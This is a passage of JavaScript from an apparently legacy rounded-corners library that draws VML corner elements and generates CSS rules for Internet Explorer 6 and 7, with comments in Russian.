				max_width = 2000 * multiplier;
				path = 'm' + max_width + ',0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + max_width + ',' + radius + ' e ';
			} else {
				path = 'm0,0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + rbo + ',' + rbo + ' l0,' + rbo + ' e ';
			}
			
			
			// stroke
			path += 'm' + bo + ',' + (-px) + ' nf l' + bo + ',0 qy' + rbo + ',' + radius + ' l ' + (max_width) +','+ radius +' e x';
			
			cv.path = path;
				
			createCornerElementIE._cache[cache_key] = cv;
		}
		
		return createCornerElementIE._cache[cache_key].cloneNode(true);
	}
	
	createCornerElementIE._cache = {};
	
	/**
	 * Создает скругленный уголок
	 * @param {getCornerParams()} cparams параметры уголка
	 * @param {String} type Тип уголка (tl, tr, bl, br)
	 */
	function drawCornerIE(cparams, type){
		var cv = createCornerElementIE(cparams);
		cv.fillcolor = cparams.bg_color[corner_types[type]] || '#000';
		cv.strokecolor = cparams.border_color || '#000';
		
		var elem = createElement('span', base_class + ' ' + base_class + '-' + type);
		elem.appendChild(cv);
		
		return elem;
	}
	
	/**
	 * Удаляет у элемента старые уголки
	 * @param {HTMLElement} elem Элемент, у которого нужно удалить уголки 
	 */
	function removeOldCorners(elem) {
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				elem.removeChild(this);
			}
		});
		
		cleanUp(elem);
	}
	
	/**
	 * Возвращает имя класса для переданных параметров. Используется для 
	 * того, чтобы не плодить много разных классов для одних и тех же правил
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @return {String}
	 */
	function getClassName(options) {
		var key = options.radius + ':' + (options.real_border_width || 0) + ':' + options.use_shape;
		if (!_corner_cache[key]) {
			_corner_cache[key] = rule_prefix + _corner_cache.ix++;
		}
		
		return _corner_cache[key];
	}
	
	/**
	 * Создает CSS-правила для скругленных уголков
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {HTMLElement} elem Элемент, которому добавляются уголки
	 * @param {Number} border_width Толщина бордюра
	 */
	function createCSSRules(options, elem) {
		var radius = options.radius,
			border_width = options.real_border_width || 0,
			diff = (options.use_shape) ? options.real_border_width - options.border_width : 0;
//		border_width += 10;
		
//		corners_ss.disabled = true;
			
		var class_name = getClassName(options);
		if (!_corner_cache.created[class_name]) {
			// такое правило еще не создано в CSS, создадим его
			var prefix = (browser.version < 7) 
							? '.' + class_name + ' .' + base_class  // IE6 
							: '.' + class_name + '>.' + base_class; // IE7+
			
			var offset_x = -border_width, 
				offset_y = -1 -border_width;
			
				
			addRule(prefix, 'width:' + (radius + border_width + 1) + 'px;height:' + (radius + 1) + 'px');
			
			if (options.use_shape) {
				offset_y = -radius - 1 - diff;
				var left_adjust = radius + options.border_width * 2 + diff;
				adjustBox(elem, class_name, options);
				var clip_size = Math.max(radius - border_width * 2, 0),
					pad_size = Math.min(radius - border_width * 2, 0) * -1;
				
				if (browser.version < 7) {
					pad_size += parseInt(getStyle(elem, 'padding-left') || 0) + parseInt(getStyle(elem, 'padding-right') || 0);
				}
				
				var css_rules = 'width:100%;clip:rect(auto auto auto ' + clip_size + 'px);padding-right:' + pad_size + 'px;left:' + (-border_width - clip_size) + 'px;';
				addRule(prefix + '-tl', css_rules + 'top:' + offset_y + 'px;');
				addRule(prefix + '-tl .' + vml_class, 'left:' + clip_size + 'px');
				
				addRule(prefix + '-bl', css_rules +'bottom:' + offset_y + 'px;');
				addRule(prefix + '-bl .' + vml_class, 'left:' + clip_size + 'px');
			} else {
				addRule(prefix + '-tl', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-bl', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			if (browser.version < 7) {
				offset_x = -radius + (border_width ? radius % 2 - border_width % 2 : -radius % 2);
				
				addRule(prefix + '-tr', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			} else {
				addRule(prefix + '-tr', 'right:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'right:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			_corner_cache.created[class_name] = true;
		}
	}
	
	addCorners = function(elem, radius) {
		var cparams = getCornerParams(elem, radius);
		
		createCSSRules(cparams, elem);
		
		// теперь добавляем сами уголки в элемент
		walkArray(['tl', 'tr', 'bl', 'br'], function(){
			elem.appendChild(drawCornerIE(cparams, this));
		});
		
		
		// говорим, что все добавилось
		elem.className += ' ' + getClassName(cparams) + ' ' + base_class + '-init';
		
	};
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			removeOldCorners(this);
			addCorners(this);
		});
	};
	
	addDomReady(function(){
		corners_ss.cssText += css_text;
		css_text = '';
		addRule = corners_ss.addRule;
	});
};return result;})();